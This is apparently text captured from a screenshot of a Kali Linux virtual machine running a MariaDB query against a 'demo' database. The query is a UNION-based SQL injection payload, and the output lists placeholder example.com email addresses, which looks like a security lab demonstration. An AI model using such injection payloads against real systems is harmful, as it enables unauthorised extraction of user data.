 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
MariaDB [demo]> select fname, lname from users where fname = '' union select null, email from users; --';
+-------+---------------------+
| fname | lname               |
+-------+---------------------+
| NULL  | admin1@example.com  |
| NULL  | admin2@example.com  |
| NULL  | admin3@example.com  |
| NULL  | john@example.com    |
| NULL  | jane@example.com    |
| NULL  | alice@example.com   |
| NULL  | bob@example.com     |
| NULL  | michael@example.com |
| NULL  | susan@example.com   |
| NULL  | david@example.com   |
| NULL  | emily@example.com   |
| NULL  | chris@example.com   |
| NULL  | jessica@example.com |
| NULL  | daniel@example.com  |
| NULL  | sophia@example.com  |
| NULL  | andrew@example.com  |
| NULL  | olivia@example.com  |
| NULL  | james@example.com   |
Right Ctrl